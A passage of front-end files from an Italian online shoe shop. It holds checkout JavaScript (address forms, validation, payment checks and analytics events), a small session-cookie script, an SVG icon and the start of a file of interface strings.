        var PudoInfoContainer = $("#PudoInfo");

        $('input[name="id-pudo"]').val(pudoId);

        const infoWindow = new google.maps.InfoWindow();
        infoWindow.close();

        GMapContainer.addClass('hidden');
        PudoInfoContainer.empty().html(`<h4 class="mt-20">${words[locale].chosen_pudo}</h4><h5 id="shipping_pudo_name">${pudoName}</h5><p id="shipping_pudo_address">${pudoAddress}</p>`).removeClass('hidden');

        if(window.isUser == 0){
            $(".standard-shipping-data").removeClass('hidden');
        }
    },
    /**
     * PUDO ENDS
     */

    AddNewShippingAddress: function(notRemoveVal){
        var This = this;
        //$("#NewShippingAddressForm")[0].reset();
        $("#c-box").addClass("hidden");
        $("#dati-spedizione").removeClass("hidden");
        This.HidePaymentMethods();
        This.HideInvoice();
        if(!notRemoveVal) $('#dati-spedizione input').val('');
        //$("#buttonStep3").hide();
    },

    BackToShippingAddressList: function(){
        var This = this;
        $("#dati-spedizione").addClass("hidden");
        $("#c-box").removeClass("hidden");
        //$("#buttonStep3").show();
        This.ShowPaymentMethods();
        This.ShowInvoice();
    },

    ModifyAddress: function (address_id) {
        var This = this;
        var form = $("form#NewShippingAddressForm");
        form.find("input[name='id_address']").val(address_id);

        $.ajax({
            type: "POST",
            url: This.retrieve_shipping_address_url,
            data: "address_id="+address_id,
            dataType: "json",

            beforeSend: function(){
                //$("#buttonStep3").hide();
            },

            success: function(data){
                if(data.status == "1"){
                    form.find("input[name='name']").val(data.name);
                    form.find("input[name='surname']").val(data.surname);
                    form.find("input[name='at']").val(data.at);
                    form.find("input[name='indirizzo']").val(data.indirizzo);
                    form.find("input[name='nr_civico']").val(data.nr_civico);
                    form.find("input[name='city']").val(data.city);
                    form.find("input[name='zip']").val(data.zip);
                    form.find("input[name='tel']").val(data.tel);

                    form.find("select[name='nazione']").val(data.nazione);
                    form.find("select[name='provincia']").val(data.provincia);

                    //$("#buttonStep3").hide();
                    This.AddNewShippingAddress(1);
                }
            }
        });

    },

    HidePaymentMethods: function () {
        var This = this;
        $("#SelectPayment").addClass("hidden");
    },

    ShowPaymentMethods: function () {
        var This = this;
        $("#SelectPayment").removeClass("hidden");
    },

    HideInvoice: function () {
        var This = this;
        $("#choose_fatturazione").addClass("hidden");
    },

    ShowInvoice: function () {
        var This = this;
        $("#choose_fatturazione").removeClass("hidden");
    },

    AddShippingAddress: function(){
        var This = this;

        $.ajax({
            type: "POST",
            data: $("#NewShippingAddressForm").serialize(),
            url: This.add_shipping_address_url,
            dataType: "json",

            beforeSend: function () {
                $("input, select").css("border", "solid 1px #ccc");
            },

            success: function(data){
                //console.log(data);
                if(data && data.status == "0"){
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );

                    $("input[name='"+data.field_name+"'], select[name='"+data.field_name+"']").css("border", "solid 1px red");
                } else {
                    location.reload();
                    /*
                    if(data.replace == '1'){
                        $("#bs_"+data.address_id).empty().html(data.box_html);
                    } else {
                        $("#c-box").append(data.box_html);
                    }

                    $('#NewShippingAddressForm')[0].reset();
                    This.BackToShippingAddressList();*/
                }
            }
        });
    },

    CheckOTCountry: function (id_address){
        var This = this;
        var ret = '';

        $.ajax({
            async: false,
            type: "POST",
            data: "id_address="+id_address,
            url: This.check_ot_shipping_country_url,
            dataType: "json",

            success: function(data){
                ret = data;
            }
        });

        return ret;
    },

    SetBasketShippingAddress: function (id_address) {
        id_address = typeof id_address !== 'undefined' ? id_address : false;

        var This = this;

        if(id_address){
            var check = This.CheckOTCountry(id_address);
            if(check.status == 0){
                swal(
                    (locale == "it") ? "Attenzione" : "Attention",
                    check.msg,
                    'error'
                );

                return false;
            }

            var persist = This.PersistBasketShippingAddress(id_address);
            if(persist){
                var divs = $("div[id^='bs_']");
                var this_div = $("div[id='bs_"+id_address+"']");

                divs.each(function(i){
                    $(this).removeClass("active");
                    if($(this).has("i.fa.fa-check-circle-o")){
                        $("i.fa.fa-check-circle-o + div").text('Seleziona indirizzo');
                        $('i.fa-check-circle-o').removeClass('fa-check-circle-o').addClass('fa-circle-o')
                    }
                });
                var elem = this_div.addClass("active").find(".btn-sped.btn-cart"); 
                $("i.fa.fa-circle-o, i.fa.fa-circle-o + div" , elem.parent()).remove();
                elem.after('<i class="fa fa-check-circle-o fa-2x mt-20 left" aria-hidden="true"></i><div class="left pl-10 mt-25"> ' + words[locale].selectShip + ' </div>');
            }
        } else {
            var div = $("div[id^='bs_'].active");
            var id_address = '';

            if(div.length > 0){
                id_address = div.attr("id");
                id_address = id_address.substr(3);
                This.PersistBasketShippingAddress(id_address);
            }
        }
    },

    PersistBasketShippingAddress: function(id_address){
        var This = this;
        var ret = false;

        $.ajax({
            async: false,
            type: "POST",
            data: "id_address="+id_address,
            url: This.persist_basket_shipping_address_url,
            dataType: "json",

            success: function(data){
                if(data.status == 1){
                    ret = true;
                }
            }
        });

        return ret;
    },

    CopyData: function(){
        var This = this;
        var div = $("div[id^='bs_'].active");

        //Utente loggato che ha scelto un indirizzo di spedizione
        if(div.length > 0){
            id_address = div.attr("id");
            id_address = id_address.substr(3);

            var name2 = '';
            var surname2 = '';
            var indirizzo2 = '';
            var nation2 = '';
            var province2 = '';
            var city2 = '';
            var zip2 = '';
            var tel2 = '';

            $.ajax({
                async: false,
                type: "POST",
                data: "address_id="+id_address,
                url: This.retrieve_shipping_address_url,
                dataType: "json",

                success: function(data){
                    name2 = data.name;
                    surname2 = data.surname;
                    indirizzo2 = data.indirizzo;
                    nation2 = data.nazione;
                    province2 = data.provincia;
                    city2 = data.city;
                    zip2 = data.zip;
                    tel2 = data.tel;
                }
            });
        } else { //Utente non loggato che ha appena inserito un indirizzo di spedizione a mano
            var name2 = $("input[name='name']").val();
            var surname2 = $("input[name='surname']").val();
            var indirizzo2 = $("input[name='indirizzo']").val();
            var nr_civico2 = $("input[name='nr_civico']").val();
            indirizzo2 = indirizzo2+", "+nr_civico2;

            var nation2 = $("select[name='nazione']").val();
            var province2 = $("select[name='provincia']").val();
            var city2 = $("input[name='city']").val();
            var zip2 = $("input[name='zip']").val();
            var tel2 = $("input[name='tel']").val();
        }

        $("input[name='name2']").val(name2);
        $("input[name='surname2']").val(surname2);
        $("input[name='indirizzo2']").val(indirizzo2);
        $("select[name='nation2']").val(nation2);
        $("select[name='province2']").val(province2);
        $("input[name='city2']").val(city2);
        $("input[name='zip2']").val(zip2);
        $("input[name='tel2']").val(tel2);
    },

    DoAdyenPaymentCheck: function(isUser){
        console.log('DoAdyenPaymentCheck iniziato');

        //Evento EEC GA4
        if(this.DoPrivacyCheck()) {
            onProductAddPaymentInfo('CC');
        }
        //

        var This = this;
        $("input, select").css("border", "solid 1px #dadada");

        if(isUser == "1"){
            console.log('DoAdyenPaymentCheck iniziato per isUser');

            if(!This.DoShippingCheckDB()){
                if(!This.DoShippingCheckPage()){
                    return false;
                }
            }
        } else {
            if(!This.DoShippingCheckPage()){
                return false;
            }
        }

        //Controllo eventuali dati di fatturazione
        if($("input[name='fatturazione']").is(':checked')){
            if(!This.DoInvoiceCheck()){
                return false;
            }
        }

        //Controllo metodo di pagamento
        if(!This.DoPaymentMethodCheck()){
            return false;
        }

        if(!This.DoCashOnDeliveryCheck()){
            return false;
        }

        if(!This.DoPaymentMethodConsistencyCheck($("input[name='optionsRadios']").val())){
            return false;
        }

        //Controllo accettazione privacy
        if(!This.DoPrivacyCheck()){
            return false;
        }

        //Controllo integrità carrello
        if(!This.DoBasketConsistencyCheck()){
            return false;
        }

        //Controllo che la nazione dell'indirizzo di spedizione sia compatibilie con quella della CanadianShippingRegion selezionata
        if(!This.DoBasketShippingCountryCheck()){
            return false;
        }

        //Tutto ok => procedo con GA
        ga('create', This.GA_Code);
        ga('require', 'ec');

        var paymentMethod = 'CC';
        var cartRows = $("input[type='hidden'][name^='GA_cartrow_']");

        cartRows.each(function(i){
            var val = $(this).val();
            val = val.split("|");
            ga('ec:addProduct', {
                'id': val[0],
                'name': val[1],
                'category': val[2],
                'brand': val[3],
                'variant':  val[4],
                'price': val[5],
                'quantity': val[6]
            });
        });

        ga('ec:setAction','checkout', {'step': 2});
        ga('send', 'pageview');
        ga('ec:setAction', 'checkout_option', {
            'step': '3',
            'option': paymentMethod
        });
        ga('send', 'event', 'Checkout', 'Option');

        return true;
    },

    DoPaymentCheck: function(el, isUser){
        var paymentType = $("input[name='optionsRadios']").val();

        //Evento EEC GA4
        if(this.DoPrivacyCheck()) {
            onProductAddPaymentInfo(paymentType);
        }

        var This = this;
        var originalHtml = el.attr('data-rel');
        var originalUs = el.attr('data-us');
        var temporaryHtml = '<i class="fa fa-spinner fa-pulse fa-fw"></i><span class="sr-only">Loading...</span>';

        var originalOnclick = 'CrocsBasket.DoPaymentCheck($(this), '+originalUs+');';
        var temporaryOnclick = 'return false;';

        el.html(temporaryHtml).attr("onclick", temporaryOnclick);

        $("input, select").css("border", "solid 1px #dadada");

        //Tipo di spedizione, se PUDO o standard
        var shippingType = 'standard';
        var pudoId = '';

        if($('input#shipping-pudo').is(':checked')){
            shippingType = 'pudo';
            pudoId = $('input[name="id-pudo"]').val();
        }

        //Controllo indirizzo spedizione
        if(isUser == "1"){
            if(!This.DoShippingCheckDB()){
                el.html(originalHtml).attr("onclick", originalOnclick);
                return false;
            }
        } else {
            if(!This.DoShippingCheckPage()){
                el.html(originalHtml).attr("onclick", originalOnclick);
                return false;
            }
        }


        //Controllo eventuali dati di fatturazione
        if($("input[name='fatturazione']").is(':checked')){
            if(!This.DoInvoiceCheck()){
                el.html(originalHtml).attr("onclick", originalOnclick);
                return false;
            }
        }

        //Controllo metodo di pagamento
        if(!This.DoPaymentMethodCheck()){
            el.html(originalHtml).attr("onclick", originalOnclick);
            return false;
        }
        if(!This.DoPaymentMethodConsistencyCheck($("input[name='optionsRadios']").val())){
            el.html(originalHtml).attr("onclick", originalOnclick);
            return false;
        }

        //Controllo accettazione privacy
        if(!This.DoPrivacyCheck()){
            el.html(originalHtml).attr("onclick", originalOnclick);
            return false;
        }

        //Controllo integrità carrello
        if(!This.DoBasketConsistencyCheck()){
            el.html(originalHtml).attr("onclick", originalOnclick);
            return false;
        }

        //Controllo che la nazione dell'indirizzo di spedizione sia compatibilie con quella della crocsShippingRegion selezionata
        if(!This.DoBasketShippingCountryCheck()){
            el.html(originalHtml).attr("onclick", originalOnclick);
            return false;
        }

        //Tutto ok => procedo con GA
        ga('create', This.GA_Code);
        ga('create', This.GA_CodeCrocs, {'name': 'newTracker'});

        ga('require', 'ec');
        ga('newTracker.require', 'ec');

        var paymentMethod = $("input[name='optionsRadios']").val();
        switch(paymentMethod) {
            case 'CO':
                paymentMethod = 'Contrassegno';
                break;
            case 'PP':
                paymentMethod = 'PayPal';
                break;
            case 'CC':
                paymentMethod = 'Carta di Credito';
        }

        var cartRows = $("input[type='hidden'][name^='GA_cartrow_']");

        cartRows.each(function(i){
            var val = $(this).val();
            val = val.split("|");
            ga('ec:addProduct', {
                'id': val[0],
                'name': val[1],
                'category': val[2],
                'brand': val[3],
                'variant':  val[4],
                'price': val[5],
                'quantity': val[6]
            });
        });

        ga('ec:setAction','checkout', {'step': 2});
        ga('send', 'pageview');
        ga('ec:setAction', 'checkout_option', {
            'step': '3',
            'option': paymentMethod
        });
        ga('send', 'event', 'Checkout', 'Option');

        This.SaveBasketAmounts();
        This.ProceedToCheckout();
    },

    DoBasketShippingCountryCheck: function(){
        var This = this;
        var ret = false;
        var swal_title = (locale == "it") ? "Attenzione" : "Attention";

        $.ajax({
            async: false,
            type: "POST",
            url: This.final_shipping_country_check_url,
            dataType: "json",

            success: function(data){
                if(data.status == "0"){
                    swal(
                        swal_title,
                        data.msg,
                        'error'
                    );
                    ret = false;
                } else if(data.status == 1){
                    ret = true;
                } else {
                    ret = false;
                }
            }
        });

        return ret;
    },

    DoShippingCheckDB: function(){
        var This = this;
        var ret = false;

        $.ajax({
            async: false,
            type: "POST",
            url: This.final_shipping_address_check_url,
            dataType: "json",

            success: function(data){
                if(data.status == 1){
                    ret = true;
                }
            }
        });

        return ret;
    },

    DoShippingCheckPage: function(){
        var swal_title = (locale == "it") ? "Attenzione" : "Attention";

        var name = $("input[name='name']");
        var surname = $("input[name='surname']");
        var indirizzo = $("input[name='indirizzo']");
        var nr_civico = $("input[name='nr_civico']");
        var nazione = $("select[name='nazione']");
        var provincia = $("select[name='provincia']");
        var city = $("input[name='city']");
        var zip = $("input[name='zip']");
        var tel = $("input[name='tel']");


        if(name.val().trim() == ""){
            name.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci il nome" : "Please enter name",
                'error'
            );
            return false;
        }

        if(surname.val().trim() == ""){
            surname.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci il cognome" : "Please enter surname",
                'error'
            );
            return false;
        }

        if(indirizzo.val().trim() == ""){
            indirizzo.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci l'indirizzo" : "Please enter address",
                'error'
            );
            return false;
        }

        if(nr_civico.val().trim() == ""){
            nr_civico.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci il numero civico" : "Please enter house number",
                'error'
            );
            return false;
        }

        if(nazione.val().trim() == ""){
            nazione.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci la nazione" : "Please enter your country",
                'error'
            );
            return false;
        }

        if(provincia.val() == ""){
            provincia.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci la provincia" : "Please enter your county",
                'error'
            );
            return false;
        }

        if(city.val().trim() == ""){
            city.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci la città" : "Please enter your town",
                'error'
            );
            return false;
        }

        if(zip.val().trim() == ""){
            zip.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci il CAP" : "Please enter your ZIP code",
                'error'
            );
            return false;
        }

        if(zip.val().trim().match(/\b\d{5}\b/g) == null){
            swal(
                swal_title,
                (locale == "it") ? "Il CAP inserito non è corretto" : "The ZIP code you entered is incorrect",
                'error'
            );
            return false;
        }

        if(tel.val().trim() == ""){
            tel.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci il telefono" : "Please enter your phone number",
                'error'
            );
            return false;
        }

        return true;
    },

    DoInvoiceCheck: function(){
        var This = this;
        var ret = true;

        var swal_title = (locale == "it") ? "Attenzione" : "Attention";

        var name = $("input[name='name2']");
        var surname = $("input[name='surname2']");
        var rag_soc = $("input[name='rag-soc']");

        var pec = $("input[name='pec']");
        var sdi = $("input[name='sdi']");

        var p_iva = $("input[name='pIVA']");
        var cf = $("input[name='cf']");
        var indirizzo = $("input[name='indirizzo2']");
        var nazione = $("select[name='nation2']");
        var provincia = $("select[name='province2']");

        if(!provincia.length){
            provincia = $("input[name='province2']");
        }

        var city = $("input[name='city2']");
        var zip = $("input[name='zip2']");
        var tel = $("input[name='tel2']");
        var typeUtente = $("input[name='typeUtente']:checked").val();


        if(typeUtente == "pf"){
            if(name.val().trim() == ""){
                name.css("border", "solid 1px red").focus();
                swal(
                    swal_title,
                    (locale == "it") ? "Per favore inserisci il nome" : "Please enter name",
                    'error'
                );
                return false;
            }

            if(surname.val().trim() == ""){
                surname.css("border", "solid 1px red").focus();
                swal(
                    swal_title,
                    (locale == "it") ? "Per favore inserisci il cognome" : "Please enter your tax code",
                    'error'
                );
                return false;
            }

            if(cf.val().trim() == ""){
                cf.css("border", "solid 1px red").focus();
                swal(
                    swal_title,
                    (locale == "it") ? "Per favore inserisci il codice fiscale" : "Please enter your fiscal/tax code",
                    'error'
                );
                return false;
            }


            /*
            * Controllo C.F.
            * */
            $.ajax({
                async: false,
                type: "POST",
                data: 'nome='+name.val().trim()+'&cognome='+surname.val().trim()+'&cf='+cf.val().trim(),
                url: This.cf_check_url,
                dataType: "json",

                success: function(data){
                    if(data.status == 0){
                        swal(
                            swal_title,
                            (locale == "it") ? "Il codice fiscale inserito non è corretto" : "Please enter a valid fiscal/tax code",
                            'error'
                        );
                        cf.css("border", "solid 1px red").focus();
                        ret = false;
                    }
                }
            });

            if(!ret){
                return false;
            }
        } else if(typeUtente == "pg"){
            if(rag_soc.val().trim() == ""){
                rag_soc.css("border", "solid 1px red").focus();
                swal(
                    swal_title,
                    (locale == "it") ? "Per favore inserisci la ragione sociale" : "Please enter the company name",
                    'error'
                );
                return false;
            }

            if(p_iva.val().trim() == ""){
                p_iva.css("border", "solid 1px red").focus();
                swal(
                    swal_title,
                    (locale == "it") ? "Per favore inserisci il numero di Partita IVA" : "Please enter the VAT number",
                    'error'
                );
                return false;
            }

            if(p_iva.val().trim().length != 11){
                p_iva.css("border", "solid 1px red").focus();
                swal(
                    swal_title,
                    (locale == "it") ? "Il numero di Partita IVA non è valido" : "Please enter a valid VAT number",
                    'error'
                );
                return false;
            }
        }

        if(indirizzo.val().trim() == ""){
            indirizzo.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci l'indirizzo" : "Please enter address",
                'error'
            );
            return false;
        }

        if(nazione.val().trim() == ""){
            nazione.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci la nazione" : "Please enter your country",
                'error'
            );
            return false;
        }

        if(provincia.val().trim() == ""){
            provincia.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci la provincia" : "Please enter your county/province",
                'error'
            );
            return false;
        }

        if(city.val().trim() == ""){
            city.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci la città" : "Please enter your town",
                'error'
            );
            return false;
        }

        if(zip.val().trim() == ""){
            zip.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci il CAP" : "Please enter your ZIP code",
                'error'
            );
            return false;
        }

        if(tel.val().trim() == ""){
            tel.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci il telefono" : "Please enter your phone number",
                'error'
            );
            return false;
        }

        return true;
    },

    DoPaymentMethodCheck: function(){
        var This = this;
        var swal_title = (locale == "it") ? "Attenzione" : "Attention";

        var chosenShippingMethod = $("input[name='optionsRadios']").val();

        if(typeof chosenShippingMethod === "undefined"){
            swal(
                swal_title,
                (locale == "it") ? "Per favore specifica il metodo di pagamento che intendi utilizzare" : "Please enter the payment method you want to use in order to pay and complete your order",
                'error'
            );
            return false;
        }

        return true;
    },

    DoCashOnDeliveryCheck: function(){
        var This = this;
        var ret = true;
        var swal_title = (locale == "it") ? "Attenzione" : "Attention";

        var chosenPaymentMethod = $("input[name='optionsRadios']").val();

        if(chosenPaymentMethod == "CO"){
            $.ajax({
                async: false,
                type: "POST",
                url: This.maxamount_cashondelivery_check_url,
                dataType: "json",

                success: function(data){
                    if(data.status == 0){
                        ret = false;
                        swal(
                            swal_title,
                            data.msg,
                            'error'
                        );
                    }
                }
            });
        }

        return ret;
    },

    DoPaymentMethodConsistencyCheck: function(payment_type){
        var This = this;
        var ret = true;
        var swal_title = (locale == "it") ? "Attenzione" : "Attention";

        $.ajax({
            async: false,
            type: "POST",
            data: 'payment_type='+payment_type,
            url: This.payment_method_consistency_check_url,
            dataType: "json",

            success: function(data){
                if(data.status == 0){
                    swal(
                        swal_title,
                        (locale == "it") ? "Si è verificato un errore nell'integrità dei dati" : "An error occourred in the data integrity verification process",
                        'error'
                    );
                    ret = false;
                } else {
                    ret = true;
                }
            }
        });

        return ret;
    },

    DoPrivacyCheck: function () {
        var This = this;
        var swal_title = (locale == "it") ? "Attenzione" : "Attention";
        var elem = $("input[type='checkbox'][name='basket_privacy']")

        elem.parent().css("color", "#333333");

        if(!elem.is(":checked")) {
            elem.parent().css("color", "red");
            swal(
                swal_title,
                (locale == "it") ? "Non hai autorizzato il trattamento dei dati" : "You didn't accept our privacy policy",
                'error'
            );
            return false;
        }

        return true;
    },

    DoBasketConsistencyCheck: function () {
        var This = this;
        var ret = false;
        var swal_title = (locale == "it") ? "Attenzione" : "Attention";

        $.ajax({
            async: false,
            type: "POST",
            url: This.basket_consistency_check_url,
            dataType: "json",

            success: function(data){
                if(data.status == 0){
                    swal(
                        swal_title,
                        (locale == "it") ? "Si è verificato un errore nell'integrità dei dati" : "An error occourred in the data integrity verification process",
                        'error'
                    );
                    ret = false;
                } else {
                    if(data.warn == 1){
                        swal(
                            swal_title,
                            data.msg,
                            'error'
                        );

                        $("#sidebar-paragon-cart").load(This.basket_right_column_url, {'step':'3'});
                        ret = false;
                    } else {
                        ret = true;
                    }
                }
            }
        });

        return ret;
    },

    SaveBasketAmounts: function () {
        var This = this;

        $.ajax({
            type: "POST",
            url: This.save_basket_amounts_url,
            dataType: "json",

            success: function(data){
                return 1;
            }
        });
    },

    SaveBasketLog: function(){
        var This = this;

        $.ajax({
            type: "POST",
            url: This.save_basket_log_url,
            dataType: "json",

            success: function(data){
                return 1;
            }
        });
    },

    SaveBasketAddresses: function(){
        var This = this;
        var ret = 0;
        var arr = [];

        var provincia = $("select[name='provincia']").val(); //Da noia perché non presente per l'estero
        if (typeof provincia === "undefined" ) {
            provincia = "111";
        }

        var provincia_invoice = $("select[name='province2']").val(); //Da noia perché non presente per l'estero
        if (typeof provincia_invoice === "undefined" ) {
            provincia_invoice = "111";
        }

        arr.push({name: 'pudo_id', value: $('input[name="id-pudo"]').val()});
        arr.push({name: 'pudo_name', value: $('#shipping_pudo_name').text()});
        arr.push({name: 'pudo_address', value: $('#shipping_pudo_address').text()});

        if($(".box-spedizione.active").length == 1){
            var address_id = $(".box-spedizione.active").attr('id');
            address_id = address_id.substr(3);
            arr.push({name: 'id_address', value: address_id});
        } else {
            arr.push({name: 'name', value: $("input[name='name']").val().trim()});
            arr.push({name: 'surname', value: $("input[name='surname']").val().trim()});
            arr.push({name: 'at', value: $("input[name='at']").val().trim()});
            arr.push({name: 'indirizzo', value: $("input[name='indirizzo']").val().trim()});
            arr.push({name: 'nr_civico', value: $("input[name='nr_civico']").val().trim()});
            arr.push({name: 'nazione', value: $("select[name='nazione']").val().trim()});
            arr.push({name: 'provincia', value: provincia});
            arr.push({name: 'city', value: $("input[name='city']").val().trim()});
            arr.push({name: 'zip', value: $("input[name='zip']").val().trim()});
            arr.push({name: 'tel', value: $("input[name='tel']").val().trim()});
        }

        if($("input[name='fatturazione']").is(':checked')){
            arr.push({name: 'invoice_name', value: $("input[name='name2']").val().trim()});
            arr.push({name: 'invoice_surname', value: $("input[name='surname2']").val().trim()});
            arr.push({name: 'invoice_indirizzo', value: $("input[name='indirizzo2']").val().trim()});
            arr.push({name: 'invoice_nazione', value: $("select[name='nation2']").val().trim()});
            arr.push({name: 'invoice_provincia', value: provincia_invoice});
            arr.push({name: 'invoice_city', value: $("input[name='city2']").val().trim()});
            arr.push({name: 'invoice_zip', value: $("input[name='zip2']").val().trim()});
            arr.push({name: 'invoice_tel', value: $("input[name='tel2']").val().trim()});

            if($("input[name='typeUtente']:checked").val() == "pf"){
                arr.push({name: 'typeUtente', value: 'pf'});
                arr.push({name: 'invoice_cf', value: $("input[name='cf']").val().trim()});
            } else if($("input[name='typeUtente']:checked").val() == "pg"){
                arr.push({name: 'typeUtente', value: 'pg'});
                arr.push({name: 'invoice_rag_soc', value: $("input[name='rag-soc']").val().trim()});
                arr.push({name: 'invoice_piva', value: $("input[name='pIVA']").val().trim()});
            }

            arr.push({name: 'pec', value: $("input[name='pec']").val().trim()});
            arr.push({name: 'sdi', value: $("input[name='sdi']").val().trim()});
        }

        arr.push({name: 'payment_method', value: 'CC'});

        $.ajax({
            async: false,
            type: "POST",
            url: This.adyen_save_addresses_url,
            data: arr,
            dataType: "json",

            success: function(data){
                if(data && data.status){
                    ret = data.status;
                }
            }
        });

        return ret;
    },

    ProceedToCheckout: function () {
        var This = this;
        var paymentMethod = $("input[name='optionsRadios']").val();
        //This.SaveBasketAmounts();
        This.SaveBasketLog();

        var arr = [];

        var provincia = $("select[name='provincia']").val();
        if (typeof provincia === "undefined" ) {
            provincia = "111";
        }

        var provincia_invoice = $("select[name='province2']").val();
        if (typeof provincia_invoice === "undefined" ) {
            provincia_invoice = "111";
        }

        arr.push({name: 'pudo_id', value: $('input[name="id-pudo"]').val()});
        arr.push({name: 'pudo_name', value: $('#shipping_pudo_name').text()});
        arr.push({name: 'pudo_address', value: $('#shipping_pudo_address').text()});

        if($(".box-spedizione.active").length == 1){
            var address_id = $(".box-spedizione.active").attr('id');
            address_id = address_id.substr(3);
            arr.push({name: 'id_address', value: address_id});
        } else {
            arr.push({name: 'name', value: $("input[name='name']").val().trim()});
            arr.push({name: 'surname', value: $("input[name='surname']").val().trim()});
            arr.push({name: 'at', value: $("input[name='at']").val().trim()});
            arr.push({name: 'indirizzo', value: $("input[name='indirizzo']").val().trim()});
            arr.push({name: 'nr_civico', value: $("input[name='nr_civico']").val().trim()});
            arr.push({name: 'nazione', value: $("select[name='nazione']").val().trim()});
            arr.push({name: 'provincia', value: provincia});
            arr.push({name: 'city', value: $("input[name='city']").val().trim()});
            arr.push({name: 'zip', value: $("input[name='zip']").val().trim()});
            arr.push({name: 'tel', value: $("input[name='tel']").val().trim()});
        }

        if($("input[name='fatturazione']").is(':checked')){
            arr.push({name: 'invoice_name', value: $("input[name='name2']").val().trim()});
            arr.push({name: 'invoice_surname', value: $("input[name='surname2']").val().trim()});
            arr.push({name: 'invoice_indirizzo', value: $("input[name='indirizzo2']").val().trim()});
            arr.push({name: 'invoice_nazione', value: $("select[name='nation2']").val().trim()});
            arr.push({name: 'invoice_provincia', value: provincia_invoice});
            arr.push({name: 'invoice_city', value: $("input[name='city2']").val().trim()});
            arr.push({name: 'invoice_zip', value: $("input[name='zip2']").val().trim()});
            arr.push({name: 'invoice_tel', value: $("input[name='tel2']").val().trim()});

            if($("input[name='typeUtente']:checked").val() == "pf"){
                arr.push({name: 'typeUtente', value: 'pf'});
                arr.push({name: 'invoice_cf', value: $("input[name='cf']").val().trim()});
            } else if($("input[name='typeUtente']:checked").val() == "pg"){
                arr.push({name: 'typeUtente', value: 'pg'});
                arr.push({name: 'invoice_rag_soc', value: $("input[name='rag-soc']").val().trim()});
                arr.push({name: 'invoice_piva', value: $("input[name='pIVA']").val().trim()});
            }

            arr.push({name: 'pec', value: $("input[name='pec']").val().trim()});
            arr.push({name: 'sdi', value: $("input[name='sdi']").val().trim()});
        }

        arr.push({name: 'payment_method', value: paymentMethod});

        $.ajax({
            type: "POST",
            url: This.basket_prepayment_save_url,
            data: arr,
            dataType: "json",

            success: function(data){
                if(data && data.status == 1){
                    window.location.href = data.redirect_to;
                }
                return 1;
            }
        });

    }

};


--- FILE ---
content_type: text/javascript
request_url: https://www.crocsitalia.it/_ext/js/cookie-min.js
body_size: 370
content:
function Cookie(){}Cookie.prototype.create=function(e,o,t,n,i){var a=e+"="+escape(o)+";";t&&(t instanceof Date?isNaN(t.getTime())&&(t=new Date):t=new Date((new Date).getTime()+1e3*parseInt(t)*60*60*8),a+="expires="+t.toGMTString()+";"),n&&(a+="path="+n+";"),i&&(a+="domain="+i+";"),document.cookie=a},Cookie.prototype.get=function(e){var o=new RegExp(e+"=([^;]+)"),t=o.exec(document.cookie);return null!=t?unescape(t[1]):null},Cookie.prototype.randomString=function(e,o){for(var t="",n=e;n>0;--n)t+=o[Math.floor(Math.random()*o.length)];return t};var cookie=new Cookie,value_cookie=cookie.randomString(32,"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ");null===cookie.get("_cksess")&&cookie.create("_cksess",value_cookie,1,"/");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/interface/icon-locator.svg
body_size: 348
content:
<svg xmlns="http://www.w3.org/2000/svg" width="43.307" height="36" viewBox="0 0 43.307 36">
  <path id="Icon_awesome-store" data-name="Icon awesome-store" d="M42.328,8.339,37.765,1.055A2.251,2.251,0,0,0,35.859,0H7.453A2.251,2.251,0,0,0,5.548,1.055L.984,8.339C-1.371,12.1.717,17.332,5.119,17.93a7.307,7.307,0,0,0,.963.063,6.943,6.943,0,0,0,5.189-2.327,6.948,6.948,0,0,0,10.378,0,6.948,6.948,0,0,0,10.378,0,6.966,6.966,0,0,0,5.189,2.327,7.228,7.228,0,0,0,.963-.063C42.6,17.339,44.691,12.108,42.328,8.339ZM37.23,20.25a8.921,8.921,0,0,1-2.074-.267V27h-27V19.983a9.315,9.315,0,0,1-2.074.267,9.487,9.487,0,0,1-1.266-.084,8.842,8.842,0,0,1-1.153-.253V33.75A2.248,2.248,0,0,0,5.913,36h31.5a2.248,2.248,0,0,0,2.25-2.25V19.913a7.179,7.179,0,0,1-1.153.253A9.778,9.778,0,0,1,37.23,20.25Z" transform="translate(-0.004)"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.crocsitalia.it/_ext/js/languages.js
body_size: 1045
content:
var words = {
    "it": {
        "attention"          : "Attenzione",
        "perfect"            : "Perfetto",
        "error_personal_data": "Non hai accettato il trattamento dei dati personali!",
        "send_to"            : "Invia a questo indirizzo",
        'update'             : "Modifica",
        'no_size'            : "Nessuna taglia disponibile",
        "delete_shipping"    : "Indizzo eliminato con successo!",
        "deleteEmail"        : "L'e-mail <b>",
        "deleteEmail2"       : "</b> è stata cancellata dalla newsletter",
        "wish_remove"        : "rimuovi dalla wishlist",
        "wish_add"           : "aggiungi alla wishlist",
        "newsletterAdd"      : "L'e-mail <b>",
        "newsletterAdd2"     : "</b> è stata iscritta alla newsletter",
        "noProd"             : "Nessun prodotto trovato in questa sezione",
